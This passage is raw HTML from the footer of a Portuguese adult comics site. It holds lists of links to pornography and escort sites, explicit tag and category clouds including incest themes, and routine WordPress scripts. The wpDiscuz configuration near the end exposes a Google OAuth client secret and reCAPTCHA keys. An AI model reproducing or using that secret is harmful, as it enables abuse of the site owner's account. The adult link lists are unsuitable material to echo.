<li id="menu-item-53194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53194"><a target="_blank" href="https://www.pornocarioca.com/videos/sexo-amador-videos/" title="Sexo Amador" alt="Sexo Amador">Sexo Amador</a></li>
<li id="menu-item-53649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53649"><a target="_blank" href="https://www.guiaadulto.com/" title="Gpguia" alt="Gpguia">Gpguia</a></li>
<li id="menu-item-56062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56062"><a target="_blank" href="https://animeshentai.tv/" title="Animes Hentai" alt="Animes Hentai">Animes Hentai</a></li>
<li id="menu-item-57579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57579"><a target="_blank" href="https://www.scortrio.com/" title="Acompanhantes RJ" alt="Acompanhantes RJ">Acompanhantes RJ</a></li>
<li id="menu-item-59473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59473"><a target="_blank" href="https://www.riosexsite.com/" title="Acompanhantes de Luxo Rio de Janeiro" alt="Acompanhantes de Luxo Rio de Janeiro">Acompanhantes de Luxo Rio de Janeiro</a></li>
<li id="menu-item-60810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60810"><a target="_blank" href="https://www.pornomineiro.com/" title="Porno" alt="Porno">Porno</a></li>
<li id="menu-item-64957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64957"><a target="_blank" href="https://xvideo.vlog.br/" title="Xvideos" alt="Xvideos">Xvideos</a></li>
<li id="menu-item-67554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67554"><a target="_blank" href="https://bellacia.com.br/acompanhantes-brusque-sc/" title="acompanhantes brusque" alt="acompanhantes brusque">acompanhantes brusque</a></li>
<li id="menu-item-69064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69064"><a target="_blank" href="https://clubeprivacy.com/" title="xvideos onlyfans" alt="xvideos onlyfans">xvideos onlyfans</a></li>
<li id="menu-item-69248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69248"><a target="_blank" href="https://todosfamososnus.com/" title="Famosos Nus" alt="Famosos Nus">Famosos Nus</a></li>
<li id="menu-item-69424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69424"><a target="_blank" href="https://pornoxota.blog/" title="Porno Xota" alt="Porno Xota">Porno Xota</a></li>
<li id="menu-item-69501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69501"><a target="_blank" href="https://pgmodels.com.br/" title="Acompanhantes PG" alt="Acompanhantes PG">Acompanhantes PG</a></li>
<li id="menu-item-70044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70044"><a target="_blank" href="https://xvideosporno.blog.br/" title="Videos Porno" alt="Videos Porno">Videos Porno</a></li>
<li id="menu-item-70074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70074"><a target="_blank" href="https://gruposdeputaria.blog/" title="Putaria Telegram" alt="Putaria Telegram">Putaria Telegram</a></li>
<li id="menu-item-70119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70119"><a target="_blank" href="https://musaclass.com.br/acompanhantes/salvador/" title="Acompanhantes em Salvador" alt="Acompanhantes em Salvador">Acompanhantes em Salvador</a></li>
<li id="menu-item-70225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70225"><a target="_blank" href="https://www.osfamososnus.com" title="Os Famosos Nus" alt="Os Famosos Nus">Os Famosos Nus</a></li>
<li id="menu-item-70294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70294"><a target="_blank" href="https://saltsbr.com.br/acompanhantes-florianopolis/" title="Acompanhantes de Luxo Florianópolis" alt="Acompanhantes de Luxo Florianópolis">Acompanhantes de Luxo Florianópolis</a></li>
<li id="menu-item-70295" class="Acompanhantes em Porto Alegre menu-item menu-item-type-custom menu-item-object-custom menu-item-70295"><a target="_blank" rel="Acompanhantes em Porto Alegre" href="https://saltsbr.com.br/acompanhantes-porto-alegre/" title="Acompanhantes em Porto Alegre" alt="Acompanhantes em Porto Alegre">Acompanhantes em Porto Alegre</a></li>
<li id="menu-item-70789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70789"><a target="_blank" href="https://xvideosbr.blog/" title="Xvideos Porno" alt="Xvideos Porno">Xvideos Porno</a></li>
<li id="menu-item-71512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71512"><a target="_blank" href="https://vipsecret.com.br/acompanhantes-sp-capital" title="Garotas de Programa SP" alt="Garotas de Programa SP">Garotas de Programa SP</a></li>
<li id="menu-item-71565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71565"><a target="_blank" href="https://famosasnuas.net/" title="xvideos onlyfans grátis" alt="xvideos onlyfans grátis">xvideos onlyfans grátis</a></li>
</ul>                    </div>

                    <div class="tags-menu">
                        <h2 class="title-menu-footer"><span>Tags</span></h2>
                        <div class="tagcloud">
                            <a href="https://www.superhq.net/tag/3d" class="tag-cloud-link tag-link-4345 tag-link-position-1" style="font-size: 1em;">3D</a>
<a href="https://www.superhq.net/tag/aleones" class="tag-cloud-link tag-link-12322 tag-link-position-2" style="font-size: 1em;">Aleones</a>
<a href="https://www.superhq.net/tag/aroma-sensei" class="tag-cloud-link tag-link-12173 tag-link-position-3" style="font-size: 1em;">Aroma Sensei</a>
<a href="https://www.superhq.net/tag/batman" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 1em;">batman</a>
<a href="https://www.superhq.net/tag/colegial" class="tag-cloud-link tag-link-1335 tag-link-position-5" style="font-size: 1em;">Colegial</a>
<a href="https://www.superhq.net/tag/crazydad" class="tag-cloud-link tag-link-4942 tag-link-position-6" style="font-size: 1em;">Crazydad</a>
<a href="https://www.superhq.net/tag/daval3d" class="tag-cloud-link tag-link-12234 tag-link-position-7" style="font-size: 1em;">DAVAL3D</a>
<a href="https://www.superhq.net/tag/doctor-brandie" class="tag-cloud-link tag-link-12186 tag-link-position-8" style="font-size: 1em;">Doctor Brandie</a>
<a href="https://www.superhq.net/tag/dragon-ball-z" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 1em;">dragon ball z</a>
<a href="https://www.superhq.net/tag/duke" class="tag-cloud-link tag-link-4774 tag-link-position-10" style="font-size: 1em;">Duke</a>
<a href="https://www.superhq.net/tag/familia" class="tag-cloud-link tag-link-3307 tag-link-position-11" style="font-size: 1em;">familia</a>
<a href="https://www.superhq.net/tag/felsala" class="tag-cloud-link tag-link-4797 tag-link-position-12" style="font-size: 1em;">Felsala</a>
<a href="https://www.superhq.net/tag/filme-hentai" class="tag-cloud-link tag-link-12306 tag-link-position-13" style="font-size: 1em;">filme hentai</a>
<a href="https://www.superhq.net/tag/filminho" class="tag-cloud-link tag-link-12307 tag-link-position-14" style="font-size: 1em;">filminho</a>
<a href="https://www.superhq.net/tag/frozen" class="tag-cloud-link tag-link-4053 tag-link-position-15" style="font-size: 1em;">Frozen</a>
<a href="https://www.superhq.net/tag/furry" class="tag-cloud-link tag-link-1705 tag-link-position-16" style="font-size: 1em;">furry</a>
<a href="https://www.superhq.net/tag/hentai" class="tag-cloud-link tag-link-4342 tag-link-position-17" style="font-size: 1em;">Hentai</a>
<a href="https://www.superhq.net/tag/hqporno" class="tag-cloud-link tag-link-4898 tag-link-position-18" style="font-size: 1em;">HQPorno</a>
<a href="https://www.superhq.net/tag/jinxenosaga3" class="tag-cloud-link tag-link-4697 tag-link-position-19" style="font-size: 1em;">Jinxenosaga3</a>
<a href="https://www.superhq.net/tag/kinkymation" class="tag-cloud-link tag-link-12291 tag-link-position-20" style="font-size: 1em;">Kinkymation</a>
<a href="https://www.superhq.net/tag/league-of-legends" class="tag-cloud-link tag-link-3610 tag-link-position-21" style="font-size: 1em;">League of Legends</a>
<a href="https://www.superhq.net/tag/lesbicas" class="tag-cloud-link tag-link-488 tag-link-position-22" style="font-size: 1em;">lesbicas</a>
<a href="https://www.superhq.net/tag/lobozero" class="tag-cloud-link tag-link-3223 tag-link-position-23" style="font-size: 1em;">lobozero</a>
<a href="https://www.superhq.net/tag/lol" class="tag-cloud-link tag-link-4786 tag-link-position-24" style="font-size: 1em;">LOL</a>
<a href="https://www.superhq.net/tag/mari" class="tag-cloud-link tag-link-12159 tag-link-position-25" style="font-size: 1em;">Mari</a>
<a href="https://www.superhq.net/tag/marvel" class="tag-cloud-link tag-link-3519 tag-link-position-26" style="font-size: 1em;">Marvel</a>
<a href="https://www.superhq.net/tag/max" class="tag-cloud-link tag-link-4038 tag-link-position-27" style="font-size: 1em;">Max</a>
<a href="https://www.superhq.net/tag/melkor-mancin" class="tag-cloud-link tag-link-4588 tag-link-position-28" style="font-size: 1em;">melkor mancin</a>
<a href="https://www.superhq.net/tag/milf" class="tag-cloud-link tag-link-3250 tag-link-position-29" style="font-size: 1em;">milf</a>
<a href="https://www.superhq.net/tag/montblank" class="tag-cloud-link tag-link-3305 tag-link-position-30" style="font-size: 1em;">Montblank</a>
<a href="https://www.superhq.net/tag/nutaku" class="tag-cloud-link tag-link-4882 tag-link-position-31" style="font-size: 1em;">Nutaku</a>
<a href="https://www.superhq.net/tag/oral" class="tag-cloud-link tag-link-1866 tag-link-position-32" style="font-size: 1em;">oral</a>
<a href="https://www.superhq.net/tag/os-simpsons" class="tag-cloud-link tag-link-715 tag-link-position-33" style="font-size: 1em;">os simpsons</a>
<a href="https://www.superhq.net/tag/palcomix" class="tag-cloud-link tag-link-4347 tag-link-position-34" style="font-size: 1em;">Palcomix</a>
<a href="https://www.superhq.net/tag/parodia" class="tag-cloud-link tag-link-1081 tag-link-position-35" style="font-size: 1em;">parodia</a>
<a href="https://www.superhq.net/tag/pegasus-smith" class="tag-cloud-link tag-link-12285 tag-link-position-36" style="font-size: 1em;">Pegasus Smith</a>
<a href="https://www.superhq.net/tag/peitoes" class="tag-cloud-link tag-link-2722 tag-link-position-37" style="font-size: 1em;">peitões</a>
<a href="https://www.superhq.net/tag/raistaz" class="tag-cloud-link tag-link-4754 tag-link-position-38" style="font-size: 1em;">RaiStaz</a>
<a href="https://www.superhq.net/tag/repost" class="tag-cloud-link tag-link-4811 tag-link-position-39" style="font-size: 1em;">repost</a>
<a href="https://www.superhq.net/tag/sacana" class="tag-cloud-link tag-link-4559 tag-link-position-40" style="font-size: 1em;">sacana</a>
<a href="https://www.superhq.net/tag/sem-censura" class="tag-cloud-link tag-link-2227 tag-link-position-41" style="font-size: 1em;">sem censura</a>
<a href="https://www.superhq.net/tag/spiderman" class="tag-cloud-link tag-link-2829 tag-link-position-42" style="font-size: 1em;">spiderman</a>
<a href="https://www.superhq.net/tag/teen-titans" class="tag-cloud-link tag-link-361 tag-link-position-43" style="font-size: 1em;">teen titans</a>
<a href="https://www.superhq.net/tag/tigrin" class="tag-cloud-link tag-link-12238 tag-link-position-44" style="font-size: 1em;">Tigrin</a>
<a href="https://www.superhq.net/tag/vpr" class="tag-cloud-link tag-link-12268 tag-link-position-45" style="font-size: 1em;">VPR</a>                        </div>
                    </div>
                </div>
			</footer>
            <div class="copyright"><strong>SuperHQ.net &copy; 2026</strong><p>Todos os direitos reservados</p></div>
		</div>
        <a href="#topo" class="back-to-top">Back to Top</a>
        <aside class="sidepanel">
    <div class="topbar">
        <div class="limit">
            <form class="search-form" method="get" action="https://www.superhq.net" role="search">
	<button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
	<input class="search-input" type="search" name="s" placeholder="PROCURE QUADRINHOS PELO NOME OU TIPO...">
</form>            <button class="close-menu"><span>Fechar</span> <svg class="ico"><use xlink:href="#i-x"></use></svg></button>
        </div>
    </div>

    <div class="limit">
        <div class="flexaside">
            <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>
                        <div class="categories"><ul>	<li class="cat-item cat-item-42"><a href="https://www.superhq.net/category/hentai-3d">3D</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://www.superhq.net/category/acompanhantes">Acompanhantes</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.superhq.net/category/antigas">Antigas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.superhq.net/category/anuncios">Anúncios</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://www.superhq.net/category/cartoons">cartoons</a>
</li>
	<li class="cat-item cat-item-12433"><a href="https://www.superhq.net/category/casa-da-mae-joana-tufos">Casa da mãe Joana Tufos</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://www.superhq.net/category/familia-sacana">Família Sacana</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.superhq.net/category/futanari">Futanari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.superhq.net/category/hentai">Hentai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.superhq.net/category/hq">HQ</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.superhq.net/category/incesto">incesto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.superhq.net/category/interracial">interracial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.superhq.net/category/jab">Jab</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://www.superhq.net/category/jogos">Jogos</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.superhq.net/category/marlboroman">marlboroman</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.superhq.net/category/milftoon">milftoon</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.superhq.net/category/naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.superhq.net/category/pb">Pb</a>
</li>
	<li class="cat-item cat-item-12715"><a href="https://www.superhq.net/category/post">Post</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.superhq.net/category/seiren">Seiren</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://www.superhq.net/category/simptoons">Simptoons</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://www.superhq.net/category/tia-primas-cia">Tia, Primas e Cia</a>
</li>
	<li class="cat-item cat-item-12299"><a href="https://www.superhq.net/category/tufos">tufos</a>
</li>
	<li class="cat-item cat-item-12714"><a href="https://www.superhq.net/category/uncategorized-2">Uncategorized</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.superhq.net/category/y3df">y3df</a>
</li>
</ul></div>

            <div class="last-post">
                
                <h3>Último Post</h3>
                                                        <a href="https://www.superhq.net/2026/as-4-sacanas-cosplay-de-japinha.html" title="As 4 Sacanas, Cosplay de Japinha" class="link">
                        <span data-bg="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" class="thumb rocket-lazyload" style="">
                            <img width="300" height="465" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20465'%3E%3C/svg%3E" alt="As 4 Sacanas, Cosplay de Japinha" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" /><noscript><img width="300" height="465" src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" alt="As 4 Sacanas, Cosplay de Japinha" /></noscript>
                        </span>
                        <span class="date">24/jan</span>
                        <span class="title">As 4 Sacanas, Cosplay de Japinha</span>
                    </a>
                            </div>
        </div>
    </div>
</aside>        <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/touchcarousel.js?ver=1769080773"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(".touch-dysplay").touchCarousel({
                directionNav: !1,
                scrollbar: !1,
                cursor: "col-resize"
            })
        </script>
                <script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/js/splide.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var splides = document.querySelectorAll('.slide_multiple');
        // 1. query slider elements: are there any splide elements?
        if(splides.length){
            // 2. process all instances
            for(var i=0; i<splides.length; i++){
                var splideElement = splides[i];
                //3.1 if no options are defined by 'data-splide' attribute: take these default options
                var splideDefaultOptions = {
                    type   : 'loop',
                                        perPage: 6,
                    breakpoints: {
                        1000: {
                            perPage: 5,
                        },
                        680: {
                            perPage: 4,
                            padding: 0,
                        },
						580: {
                            perPage: 2,
                            padding: 0,
                        },
                    },
                                        gap: '1rem',
                    padding: { left: 0, right: 100 },
                    autoplay: false,
                    interval: 50000,
                    pagination: false,
                    arrows: true,
                    rewind : true,
                }
                /**
                 * * 3.2 if options are defined by 'data-splide' attribute: default options will we overridden
                 * * see documentation: https://splidejs.com/guides/options/#by-data-attribute
                 * **/
                var splide = new Splide( splideElement, splideDefaultOptions ); 
                // 3. mount/initialize this slider
                splide.mount();
            }
        }
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads2/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superhq_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.superhq.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Preencha os campos obrigat\u00f3rios","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url \u00e9 inv\u00e1lida","wc_error_email_text":"endere\u00e7o de e-mail \u00e9 inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"Voc\u00ea est\u00e1 banido","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Este coment\u00e1rio n\u00e3o pode mais ser editado","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"A entrada \u00e9 muito curta","wc_msg_input_max_length":"A entrada \u00e9 muito longa","wc_spoiler_title":"T\u00edtulo do spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode avaliar novamente","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para avaliar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Siga esse usu\u00e1rio","wc_unfollow_user":"Deixar de seguir esse usu\u00e1rio","wc_follow_success":"Voc\u00ea come\u00e7ou a seguir o autor desse coment\u00e1rio","wc_follow_canceled":"Voc\u00ea parou de seguir o autor desse coment\u00e1rio.","wc_follow_email_confirm":"Verifique seu e-mail e confirme a solicita\u00e7\u00e3o de seguir usu\u00e1rio.","wc_follow_email_confirm_fail":"N\u00e3o foi poss\u00edvel enviar o e-mail de confirma\u00e7\u00e3o.","wc_follow_login_to_follow":"Acesse sua conta para seguir os usu\u00e1rios.","wc_follow_impossible":"Voc\u00ea n\u00e3o pode seguir este usu\u00e1rio.","wc_follow_not_added":"Seguir falhou. Tente novamente mais tarde.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"1059117676747-u4d73d7lj6m3v19l2crh69mc93b0duls.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"5872ad6b6f910518229dd70130ec8449","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado para a \u00e1rea de transfer\u00eancia!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6Lc_9RIUAAAAAOObeXmnWD-3XhO3j92-rbVsIgPz","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Tem certeza que deseja excluir esse anexo?","wmuPhraseNotAllowedFile":"Tipo de arquivo n\u00e3o permitido","wmuPhraseMaxFileCount":"O n\u00famero m\u00e1ximo de arquivos enviados \u00e9 1","wmuPhraseMaxFileSize":"O tamanho m\u00e1ximo do arquivo para enviar \u00e9 2MB","wmuPhrasePostMaxSize":"O tamanho m\u00e1ximo do post \u00e9 32MB","wmuPhraseDoingUpload":"Envio em andamento! Aguarde.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta 